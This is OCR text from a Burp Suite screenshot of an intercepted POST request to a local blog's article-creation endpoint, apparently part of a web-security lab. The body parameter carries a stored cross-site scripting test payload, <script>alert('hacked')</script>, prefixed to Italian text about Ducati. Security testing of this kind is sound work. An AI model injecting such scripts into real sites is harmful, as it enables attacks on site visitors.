 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.6 - Temporary Pro...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Time Type Direction Method URL
18:46:0... HTTP → Request GET http://cyber.blog:8000/articles/create
18:46:1... HTTP → Request POST http://cyber.blog:8000/articles/store
18:46:1... WS → To server http://[::1]:5173/
Request
Pretty Raw Hex \n
1 POST /articles/store HTTP/1.1
2 Host: cyber.blog:8000
3 Content-Length: 16876
4 Cache-Control: max-age=0
5 Accept-Language: it-IT,it;q=0.9
6 Origin: http://cyber.blog:8000
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryKlA7pEixuis00mha
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Referer: http://cyber.blog:8000/articles/create
12 Accept-Encoding: gzip, deflate, br
13 Cookie: XSRF-TOKEN=
Search 0 highlights
Inspector
Back
Body parameter
Name
body
Value
<script>alert('hacked')</script> Duca
ti, la grande Rossa
Decoded from: URL encoding
<script>alert('hacked')</script> Duca
ti, la grande Rossa
Cancel Apply changes
Inspector
Notes
Event log (2) All issues Memory: 270.6MB Disabled